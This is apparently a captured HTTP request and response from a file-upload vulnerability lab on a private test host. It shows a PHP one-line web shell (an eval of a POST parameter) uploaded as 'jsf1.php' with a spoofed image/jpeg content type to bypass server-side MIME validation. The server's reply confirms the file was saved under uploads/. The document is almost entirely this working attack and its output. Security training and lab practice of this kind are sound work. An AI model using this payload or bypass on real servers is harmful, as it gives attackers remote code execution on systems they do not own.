 Request
Raw Params Headers Hex
POST /shangchuanloudong/MIME.php HTTP/1.1
Host: 192.168.1.106
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.106/shangchuanloudong/MIME.php
Content-Type: multipart/form-data; boundary=---------------------------16239266612397
Content-Length: 319
Cookie: ASP.NET_SessionId=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------16239266612397
Content-Disposition: form-data; name="upfile"; filename="jsf1.php"
Content-Type: image/jpeg
<?php @eval($_POST['jsf']);?>
-----------------------------16239266612397
Content-Disposition: form-data; name="submit"
上传
-----------------------------16239266612397--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Oct 2018 11:56:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 636
Connection: close
Content-Type: text/html
文件上传成功，保存于：uploads/jsf1.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
<meta http-equiv="content-language" content="zh-CN"/>
<title>服务端MIME验证</title>
<body>
<h3>服务端MIME验证</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>